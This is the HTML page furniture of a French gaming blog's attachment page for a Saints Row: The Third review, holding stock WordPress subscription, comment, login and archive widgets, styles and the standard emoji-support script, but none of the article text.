	<hr class="wp-block-separator has-alpha-channel-opacity is-style-wide" style="margin-bottom:24px"/>
	

	
	<h3 class="wp-block-heading has-text-align-center" style="margin-top:4px;margin-bottom:10px">En savoir plus sur eunivers</h3>
	

	
	<p class="has-text-align-center" style="margin-top:10px;margin-bottom:10px;font-size:15px">Subscribe to get the latest posts sent to your email.</p>
	

	
	<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-constrained wp-container-core-group-is-layout-bcfe9290 wp-block-group-is-layout-constrained">
			<div class="wp-block-jetpack-subscriptions__supports-newline wp-block-jetpack-subscriptions">
		<div class="wp-block-jetpack-subscriptions__container is-not-subscriber">
							<form
					action="https://wordpress.com/email-subscriptions"
					method="post"
					accept-charset="utf-8"
					data-blog="107876490"
					data-post_access_level="everybody"
					data-subscriber_email=""
					id="subscribe-blog"
				>
					<div class="wp-block-jetpack-subscriptions__form-elements">
												<p id="subscribe-email">
							<label
								id="subscribe-field-label"
								for="subscribe-field"
								class="screen-reader-text"
							>
								Saisissez votre adresse e-mail…							</label>
							<input
									required="required"
									type="email"
									name="email"
									class="no-border-radius "
									style="font-size: 16px;padding: 15px 23px 15px 23px;border-radius: 0px;border-width: 1px;"
									placeholder="Saisissez votre adresse e-mail…"
									value=""
									id="subscribe-field"
									title="Veuillez remplir ce champ."
								/>						</p>
												<p id="subscribe-submit"
													>
							<input type="hidden" name="action" value="subscribe"/>
							<input type="hidden" name="blog_id" value="107876490"/>
							<input type="hidden" name="source" value="https://eunivers.net/2011/12/test-et-avis-joueur-saints-row-the-third/saints-row-the-third-planet-saints/"/>
							<input type="hidden" name="sub-type" value="subscribe-block"/>
							<input type="hidden" name="app_source" value="subscribe-block-post-end"/>
							<input type="hidden" name="redirect_fragment" value="subscribe-blog"/>
							<input type="hidden" name="lang" value="fr_FR"/>
							<input type="hidden" id="_wpnonce" name="_wpnonce" value="8fbf7353ba" /><input type="hidden" name="_wp_http_referer" value="/2011/12/test-et-avis-joueur-saints-row-the-third/saints-row-the-third-planet-saints/" /><input type="hidden" name="post_id" value="2751"/>							<button type="submit"
																	class="wp-block-button__link no-border-radius"
																									style="font-size: 16px;padding: 15px 23px 15px 23px;margin: 0; margin-left: 10px;border-radius: 0px;border-width: 1px;"
																name="jetpack_subscriptions_widget"
							>
								Abonnez-vous							</button>
						</p>
					</div>
				</form>
								</div>
	</div>
	
	</div></div>
	
</div></div>
								<!-- Activation ACF -->
																																

<!-- Jetpack Related Posts is not supported in this context. -->

							</div>
							<div class="post-footer">
								<!---->
<div id="comments">
				
		<div id="respond" class="comment-respond">
			<h3 id="reply-title" class="comment-reply-title">Laisser un commentaire<small><a rel="nofollow" id="cancel-comment-reply-link" href="/2011/12/test-et-avis-joueur-saints-row-the-third/saints-row-the-third-planet-saints/#respond" style="display:none;">Annuler la réponse.</a></small></h3>			<form id="commentform" class="comment-form">
				<iframe
					title="Formulaire de commentaire"
					src="https://jetpack.wordpress.com/jetpack-comment/?blogid=107876490&#038;postid=2751&#038;comment_registration=0&#038;require_name_email=1&#038;stc_enabled=1&#038;stb_enabled=1&#038;show_avatars=1&#038;avatar_default=mystery&#038;greeting=Laisser+un+commentaire&#038;jetpack_comments_nonce=1df1249bb2&#038;greeting_reply=R%C3%A9pondre+%C3%A0+%25s&#038;color_scheme=light&#038;lang=fr_FR&#038;jetpack_version=14.5&#038;iframe_unique_id=1&#038;show_cookie_consent=10&#038;has_cookie_consent=0&#038;is_current_user_subscribed=0&#038;token_key=%3Bnormal%3B&#038;sig=95c00aafb9835e962083488cc1eeb51efe38d815#parent=https%3A%2F%2Feunivers.net%2F2011%2F12%2Ftest-et-avis-joueur-saints-row-the-third%2Fsaints-row-the-third-planet-saints%2F"
											name="jetpack_remote_comment"
						style="width:100%; height: 430px; border:0;"
										class="jetpack_remote_comment"
					id="jetpack_remote_comment"
					sandbox="allow-same-origin allow-top-navigation allow-scripts allow-forms allow-popups"
				>
									</iframe>
									<!--[if !IE]><!-->
					
					<!--<![endif]-->
							</form>
		</div>

		
		<input type="hidden" name="comment_parent" id="comment_parent" value="" />

		<p class="akismet_comment_form_privacy_notice">This site uses Akismet to reduce spam. <a href="https://akismet.com/privacy/" target="_blank" rel="nofollow noopener">Learn how your comment data is processed.</a></p></div><!-- #comments -->							</div>
						</div>
											<div class="navigation">
							<div class="alignleft">&laquo; <a href="https://eunivers.net/2011/12/test-et-avis-joueur-saints-row-the-third/" rel="prev">Saints Row : The Third  &#8211; Test et Avis d&rsquo;un joueur</a></div>
							<div class="alignright"></div>
						</div>
									</div><!-- #content-post -->
			<ul id="sidebar" class="widget-area" role="complementary">
		<ul class="shareLink">
		<li class="rss"><a href="http://www.eunivers.net/feed/" title="Flux Rss">Rss</a></li>
		<li class="tw"><a href="http://twitter.com/eunivers_" title="Le Twitter">Twitter</a></li>
		<li class="fb"><a href="http://facebook.com//pages/eunivers/274266072603141" title="Le Facebook">Facebook</a></li>
	</ul>
			<li id="archives" class="widget">
			<h3 class="widget-title">Archives</h3>
			<ul>
					<li><a href='https://eunivers.net/2020/08/'>août 2020</a></li>
	<li><a href='https://eunivers.net/2018/11/'>novembre 2018</a></li>
	<li><a href='https://eunivers.net/2018/04/'>avril 2018</a></li>
	<li><a href='https://eunivers.net/2018/03/'>mars 2018</a></li>
	<li><a href='https://eunivers.net/2018/02/'>février 2018</a></li>
	<li><a href='https://eunivers.net/2018/01/'>janvier 2018</a></li>
	<li><a href='https://eunivers.net/2017/11/'>novembre 2017</a></li>
	<li><a href='https://eunivers.net/2017/10/'>octobre 2017</a></li>
	<li><a href='https://eunivers.net/2017/09/'>septembre 2017</a></li>
	<li><a href='https://eunivers.net/2017/08/'>août 2017</a></li>
	<li><a href='https://eunivers.net/2017/07/'>juillet 2017</a></li>
	<li><a href='https://eunivers.net/2017/06/'>juin 2017</a></li>
	<li><a href='https://eunivers.net/2017/05/'>mai 2017</a></li>
	<li><a href='https://eunivers.net/2017/04/'>avril 2017</a></li>
	<li><a href='https://eunivers.net/2017/03/'>mars 2017</a></li>
	<li><a href='https://eunivers.net/2017/02/'>février 2017</a></li>
	<li><a href='https://eunivers.net/2017/01/'>janvier 2017</a></li>
	<li><a href='https://eunivers.net/2016/12/'>décembre 2016</a></li>
	<li><a href='https://eunivers.net/2016/11/'>novembre 2016</a></li>
	<li><a href='https://eunivers.net/2016/10/'>octobre 2016</a></li>
	<li><a href='https://eunivers.net/2016/09/'>septembre 2016</a></li>
	<li><a href='https://eunivers.net/2016/08/'>août 2016</a></li>
	<li><a href='https://eunivers.net/2015/02/'>février 2015</a></li>
	<li><a href='https://eunivers.net/2013/09/'>septembre 2013</a></li>
	<li><a href='https://eunivers.net/2012/11/'>novembre 2012</a></li>
	<li><a href='https://eunivers.net/2012/07/'>juillet 2012</a></li>
	<li><a href='https://eunivers.net/2012/06/'>juin 2012</a></li>
	<li><a href='https://eunivers.net/2012/05/'>mai 2012</a></li>
	<li><a href='https://eunivers.net/2012/04/'>avril 2012</a></li>
	<li><a href='https://eunivers.net/2012/03/'>mars 2012</a></li>
	<li><a href='https://eunivers.net/2012/02/'>février 2012</a></li>
	<li><a href='https://eunivers.net/2012/01/'>janvier 2012</a></li>
	<li><a href='https://eunivers.net/2011/12/'>décembre 2011</a></li>
	<li><a href='https://eunivers.net/2011/11/'>novembre 2011</a></li>
	<li><a href='https://eunivers.net/2011/10/'>octobre 2011</a></li>
	<li><a href='https://eunivers.net/2011/09/'>septembre 2011</a></li>
	<li><a href='https://eunivers.net/2011/08/'>août 2011</a></li>
	<li><a href='https://eunivers.net/2011/07/'>juillet 2011</a></li>
	<li><a href='https://eunivers.net/2011/06/'>juin 2011</a></li>
	<li><a href='https://eunivers.net/2011/05/'>mai 2011</a></li>
	<li><a href='https://eunivers.net/2011/03/'>mars 2011</a></li>
	<li><a href='https://eunivers.net/2011/02/'>février 2011</a></li>
	<li><a href='https://eunivers.net/2010/12/'>décembre 2010</a></li>
	<li><a href='https://eunivers.net/2010/08/'>août 2010</a></li>
			</ul>
		</li>
		<li id="meta" class="widget">
		<h3 class="widget-title">Membre</h3>
					<form name="loginform" id="loginform" action="https://eunivers.net/wp-login.php" method="post"><p class="login-username">
				<label for="user_login">Identifiant ou adresse e-mail</label>
				<input type="text" name="log" id="user_login" autocomplete="username" class="input" value="" size="20" />
			</p><p class="login-password">
				<label for="user_pass">Mot de passe</label>
				<input type="password" name="pwd" id="user_pass" autocomplete="current-password" spellcheck="false" class="input" value="" size="20" />
			</p><p class="login-remember"><label><input name="rememberme" type="checkbox" id="rememberme" value="forever" /> Se souvenir de moi</label></p><p class="login-submit">
				<input type="submit" name="wp-submit" id="wp-submit" class="button button-primary" value="Se connecter" />
				<input type="hidden" name="redirect_to" value="https://eunivers.net/2011/12/test-et-avis-joueur-saints-row-the-third/saints-row-the-third-planet-saints/" />
			</p></form>			</li>
</ul><!-- #sidebar .widget-area -->		</div><!-- #content -->
	</div>
		<div id="subFooter">
			<ul id="footer">
				<li id="block-3" class="widget widget_block">
<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:66.66%"><div class="widget widget_archive"><h2 class="widgettitle">Archives</h2>
			<ul>
					<li><a href='https://eunivers.net/2020/08/'>août 2020</a>&nbsp;(1)</li>
	<li><a href='https://eunivers.net/2018/11/'>novembre 2018</a>&nbsp;(1)</li>
	<li><a href='https://eunivers.net/2018/04/'>avril 2018</a>&nbsp;(1)</li>
	<li><a href='https://eunivers.net/2018/03/'>mars 2018</a>&nbsp;(1)</li>
	<li><a href='https://eunivers.net/2018/02/'>février 2018</a>&nbsp;(2)</li>
	<li><a href='https://eunivers.net/2018/01/'>janvier 2018</a>&nbsp;(2)</li>
	<li><a href='https://eunivers.net/2017/11/'>novembre 2017</a>&nbsp;(3)</li>
	<li><a href='https://eunivers.net/2017/10/'>octobre 2017</a>&nbsp;(6)</li>
	<li><a href='https://eunivers.net/2017/09/'>septembre 2017</a>&nbsp;(16)</li>
	<li><a href='https://eunivers.net/2017/08/'>août 2017</a>&nbsp;(8)</li>
	<li><a href='https://eunivers.net/2017/07/'>juillet 2017</a>&nbsp;(9)</li>
	<li><a href='https://eunivers.net/2017/06/'>juin 2017</a>&nbsp;(23)</li>
	<li><a href='https://eunivers.net/2017/05/'>mai 2017</a>&nbsp;(16)</li>
	<li><a href='https://eunivers.net/2017/04/'>avril 2017</a>&nbsp;(10)</li>
	<li><a href='https://eunivers.net/2017/03/'>mars 2017</a>&nbsp;(30)</li>
	<li><a href='https://eunivers.net/2017/02/'>février 2017</a>&nbsp;(20)</li>
	<li><a href='https://eunivers.net/2017/01/'>janvier 2017</a>&nbsp;(3)</li>
	<li><a href='https://eunivers.net/2016/12/'>décembre 2016</a>&nbsp;(6)</li>
	<li><a href='https://eunivers.net/2016/11/'>novembre 2016</a>&nbsp;(6)</li>
	<li><a href='https://eunivers.net/2016/10/'>octobre 2016</a>&nbsp;(12)</li>
	<li><a href='https://eunivers.net/2016/09/'>septembre 2016</a>&nbsp;(15)</li>
	<li><a href='https://eunivers.net/2016/08/'>août 2016</a>&nbsp;(16)</li>
	<li><a href='https://eunivers.net/2015/02/'>février 2015</a>&nbsp;(1)</li>
	<li><a href='https://eunivers.net/2013/09/'>septembre 2013</a>&nbsp;(1)</li>
	<li><a href='https://eunivers.net/2012/11/'>novembre 2012</a>&nbsp;(1)</li>
	<li><a href='https://eunivers.net/2012/07/'>juillet 2012</a>&nbsp;(4)</li>
	<li><a href='https://eunivers.net/2012/06/'>juin 2012</a>&nbsp;(4)</li>
	<li><a href='https://eunivers.net/2012/05/'>mai 2012</a>&nbsp;(3)</li>
	<li><a href='https://eunivers.net/2012/04/'>avril 2012</a>&nbsp;(2)</li>
	<li><a href='https://eunivers.net/2012/03/'>mars 2012</a>&nbsp;(2)</li>
	<li><a href='https://eunivers.net/2012/02/'>février 2012</a>&nbsp;(3)</li>
	<li><a href='https://eunivers.net/2012/01/'>janvier 2012</a>&nbsp;(3)</li>
	<li><a href='https://eunivers.net/2011/12/'>décembre 2011</a>&nbsp;(6)</li>
	<li><a href='https://eunivers.net/2011/11/'>novembre 2011</a>&nbsp;(7)</li>
	<li><a href='https://eunivers.net/2011/10/'>octobre 2011</a>&nbsp;(10)</li>
	<li><a href='https://eunivers.net/2011/09/'>septembre 2011</a>&nbsp;(15)</li>
	<li><a href='https://eunivers.net/2011/08/'>août 2011</a>&nbsp;(21)</li>
	<li><a href='https://eunivers.net/2011/07/'>juillet 2011</a>&nbsp;(15)</li>
	<li><a href='https://eunivers.net/2011/06/'>juin 2011</a>&nbsp;(12)</li>
	<li><a href='https://eunivers.net/2011/05/'>mai 2011</a>&nbsp;(11)</li>
	<li><a href='https://eunivers.net/2011/03/'>mars 2011</a>&nbsp;(1)</li>
	<li><a href='https://eunivers.net/2011/02/'>février 2011</a>&nbsp;(1)</li>
	<li><a href='https://eunivers.net/2010/12/'>décembre 2010</a>&nbsp;(1)</li>
	<li><a href='https://eunivers.net/2010/08/'>août 2010</a>&nbsp;(1)</li>
			</ul>

			</div></div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:33.33%"><div class="widget widget_categories"><h2 class="widgettitle">Catégories</h2>
			<ul>
					<li class="cat-item cat-item-714"><a href="https://eunivers.net/esport/">eSport</a> (109)
</li>
	<li class="cat-item cat-item-3"><a href="https://eunivers.net/jeux-video/">Jeux Vidéo</a> (141)
<ul class='children'>
	<li class="cat-item cat-item-943"><a href="https://eunivers.net/jeux-video/starcitizen/">Starcitizen</a> (2)
</li>
</ul>
</li>
	<li class="cat-item cat-item-715"><a href="https://eunivers.net/high-tech/">High Tech</a> (16)
</li>
	<li class="cat-item cat-item-8"><a href="https://eunivers.net/pop-culture/">Pop Culture</a> (29)
</li>
	<li class="cat-item cat-item-1"><a href="https://eunivers.net/divers/">Divers</a> (48)
</li>
			</ul>

			</div></div>
</div>
</li><li id="text-7" class="widget widget_text">			<div class="textwidget">
<!-- Responsive 2 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-4853465928799871"
     data-ad-slot="3963212045"
     data-ad-format="auto"></ins>
</div>
		</li>			</ul>
			<div id="copyright">
				<p>
					Copyright &#169; 2026 eunivers					moteur <a href="https://wordpress.org/">WordPress</a> thème réalisé par Mandar - 
					<a href="feed:https://eunivers.net/feed/">Articles (RSS)</a> et <a href="feed:https://eunivers.net/comments/feed/">Commentaires (RSS)</a>.
					71 requêtes. 0,113 secondes.
				</p>
			</div>
			
<link rel='stylesheet' id='wpcom-notes-admin-bar-css' href='https://s0.wp.com/wp-content/mu-plugins/notes/admin-bar-v2.css?ver=14.5-202605-lite' media='all' />
<link rel='stylesheet' id='noticons-css' href='https://s0.wp.com/i/noticons/noticons.css?ver=14.5-202605-lite' media='all' />
<style id='jetpack-block-subscriptions-inline-css'>
.is-style-compact .is-not-subscriber .wp-block-button__link,.is-style-compact .is-not-subscriber .wp-block-jetpack-subscriptions__button{border-end-start-radius:0!important;border-start-start-radius:0!important;margin-inline-start:0!important}.is-style-compact .is-not-subscriber .components-text-control__input,.is-style-compact .is-not-subscriber p#subscribe-email input[type=email]{border-end-end-radius:0!important;border-start-end-radius:0!important}.is-style-compact:not(.wp-block-jetpack-subscriptions__use-newline) .components-text-control__input{border-inline-end-width:0!important}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form-container{display:flex;flex-direction:column}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline:not(.wp-block-jetpack-subscriptions__use-newline) .is-not-subscriber .wp-block-jetpack-subscriptions__form-elements{align-items:flex-start;display:flex}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline:not(.wp-block-jetpack-subscriptions__use-newline) p#subscribe-submit{display:flex;justify-content:center}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form .wp-block-jetpack-subscriptions__button,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form .wp-block-jetpack-subscriptions__textfield .components-text-control__input,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form button,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form input[type=email],.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form .wp-block-jetpack-subscriptions__button,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form .wp-block-jetpack-subscriptions__textfield .components-text-control__input,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form button,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form input[type=email]{box-sizing:border-box;cursor:pointer;line-height:1.3;min-width:auto!important;white-space:nowrap!important}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form .wp-block-jetpack-subscriptions__button[contenteditable=true],.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form .wp-block-jetpack-subscriptions__button[contenteditable=true]{white-space:pre-wrap!important}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form input[type=email]::placeholder,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form input[type=email]:disabled,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form input[type=email]::placeholder,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form input[type=email]:disabled{color:currentColor;opacity:.5}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form .wp-block-jetpack-subscriptions__button,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form button,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form .wp-block-jetpack-subscriptions__button,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form button{border-color:#0000;border-style:solid}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form .wp-block-jetpack-subscriptions__textfield,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form p#subscribe-email,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form .wp-block-jetpack-subscriptions__textfield,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form p#subscribe-email{background:#0000;flex-grow:1}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form .wp-block-jetpack-subscriptions__textfield .components-base-control__field,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form .wp-block-jetpack-subscriptions__textfield .components-text-control__input,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form .wp-block-jetpack-subscriptions__textfield input[type=email],.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form p#subscribe-email .components-base-control__field,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form p#subscribe-email .components-text-control__input,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form p#subscribe-email input[type=email],.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form .wp-block-jetpack-subscriptions__textfield .components-base-control__field,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form .wp-block-jetpack-subscriptions__textfield .components-text-control__input,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form .wp-block-jetpack-subscriptions__textfield input[type=email],.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form p#subscribe-email .components-base-control__field,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form p#subscribe-email .components-text-control__input,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form p#subscribe-email input[type=email]{height:auto;margin:0;width:100%}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form p#subscribe-email,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form p#subscribe-submit,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form p#subscribe-email,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form p#subscribe-submit{line-height:0;margin:0;padding:0}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline.wp-block-jetpack-subscriptions__show-subs .wp-block-jetpack-subscriptions__subscount{font-size:16px;margin:8px 0;text-align:end}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline.wp-block-jetpack-subscriptions__use-newline .wp-block-jetpack-subscriptions__form-elements{display:block}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline.wp-block-jetpack-subscriptions__use-newline .wp-block-jetpack-subscriptions__button,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline.wp-block-jetpack-subscriptions__use-newline button{display:inline-block;max-width:100%}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline.wp-block-jetpack-subscriptions__use-newline .wp-block-jetpack-subscriptions__subscount{text-align:start}#subscribe-submit.is-link{text-align:center;width:auto!important}#subscribe-submit.is-link a{margin-left:0!important;margin-top:0!important;width:auto!important}@keyframes jetpack-memberships_button__spinner-animation{to{transform:rotate(1turn)}}.jetpack-memberships-spinner{display:none;height:1em;margin:0 0 0 5px;width:1em}.jetpack-memberships-spinner svg{height:100%;margin-bottom:-2px;width:100%}.jetpack-memberships-spinner-rotating{animation:jetpack-memberships_button__spinner-animation .75s linear infinite;transform-origin:center}.is-loading .jetpack-memberships-spinner{display:inline-block}body.jetpack-memberships-modal-open{overflow:hidden}dialog.jetpack-memberships-modal{opacity:1}dialog.jetpack-memberships-modal,dialog.jetpack-memberships-modal iframe{background:#0000;border:0;bottom:0;box-shadow:none;height:100%;left:0;margin:0;padding:0;position:fixed;right:0;top:0;width:100%}dialog.jetpack-memberships-modal::backdrop{background-color:#000;opacity:.7;transition:opacity .2s ease-out}dialog.jetpack-memberships-modal.is-loading,dialog.jetpack-memberships-modal.is-loading::backdrop{opacity:0}
</style>
<style id='core-block-supports-inline-css'>
.wp-container-core-group-is-layout-bcfe9290 > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width:480px;margin-left:auto !important;margin-right:auto !important;}.wp-container-core-group-is-layout-bcfe9290 > .alignwide{max-width:480px;}.wp-container-core-group-is-layout-bcfe9290 .alignfull{max-width:none;}.wp-container-core-columns-is-layout-9d6595d7{flex-wrap:nowrap;}
</style>












		
				<div id="wpadminbar" class="nojq nojs">
							<a class="screen-reader-shortcut" href="#wp-toolbar" tabindex="1">Aller à la barre d’outils</a>
						<div class="quicklinks" id="wp-toolbar" role="navigation" aria-label="Barre d’outils">
				<ul role='menu' id='wp-admin-bar-root-default' class="ab-top-menu"><li role='group' id='wp-admin-bar-wp-logo' class="menupop"><div class="ab-item ab-empty-item" tabindex="0" role="menuitem" aria-expanded="false"><span class="ab-icon" aria-hidden="true"></span><span class="screen-reader-text">À propos de WordPress</span></div><div class="ab-sub-wrapper"><ul role='menu' id='wp-admin-bar-wp-logo-external' class="ab-sub-secondary ab-submenu"><li role='group' id='wp-admin-bar-wporg'><a class='ab-item' role="menuitem" href='https://fr.wordpress.org/'>Site de WordPress-FR</a></li><li role='group' id='wp-admin-bar-documentation'><a class='ab-item' role="menuitem" href='https://fr.wordpress.org/support/'>Documentation</a></li><li role='group' id='wp-admin-bar-learn'><a class='ab-item' role="menuitem" href='https://learn.wordpress.org/'>Apprendre WordPress</a></li><li role='group' id='wp-admin-bar-support-forums'><a class='ab-item' role="menuitem" href='https://wpfr.net/support'>Forums de support</a></li><li role='group' id='wp-admin-bar-feedback'><a class='ab-item' role="menuitem" href='https://wordpress.org/support/forum/requests-and-feedback'>Vos retours</a></li></ul></div></li></ul><ul role='menu' id='wp-admin-bar-top-secondary' class="ab-top-secondary ab-top-menu"><li role='group' id='wp-admin-bar-notes' class="menupop"><a class='ab-item' role="menuitem" href='https://wordpress.com/reader/notifications'><span id="wpnt-notes-unread-count" class="wpnt-loading wpn-read"></span>
<span class="noticon noticon-bell ab-icon"></span>
<span class="screen-reader-text">Notifications</span></a><div id="wpnt-notes-panel2" class="intrinsic-ignore" style="display:none" lang="fr" dir="ltr"><div class="wpnt-notes-panel-header"><span class="wpnt-notes-header">Notifications</span><span class="wpnt-notes-panel-link"></span></div></div><span style="display:none;"><iframe class="jetpack-notes-cookie-check" src="https://widgets.wp.com/3rd-party-cookie-check/index.html"></iframe></span></li><li role='group' id='wp-admin-bar-search' class="admin-bar-search"><div class="ab-item ab-empty-item" tabindex="-1" role="menuitem"><form action="https://eunivers.net/" method="get" id="adminbarsearch"><input class="adminbar-input" name="s" id="adminbar-search" type="text" value="" maxlength="150" /><label for="adminbar-search" class="screen-reader-text">Rechercher</label><input type="submit" class="adminbar-button" value="Rechercher" /></form></div></li></ul>			</div>
		</div>

					
		</div>
	<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/eunivers.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\ud83d\udd25","\ud83d\udc26\u200b\ud83d\udd25")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script><script type='text/javascript' src='https://eunivers.net/_jb_static/??a59e411161'></script><script data-ampdevmode type="text/javascript">
/* <![CDATA[ */
	var wpNotesIsJetpackClient = true;
	var wpNotesIsJetpackClientV2 = true;
		/* ]]> */
</script><script>
						document.addEventListener('DOMContentLoaded', function () {
							var commentForms = document.getElementsByClassName('jetpack_remote_comment');
							for (var i = 0; i < commentForms.length; i++) {
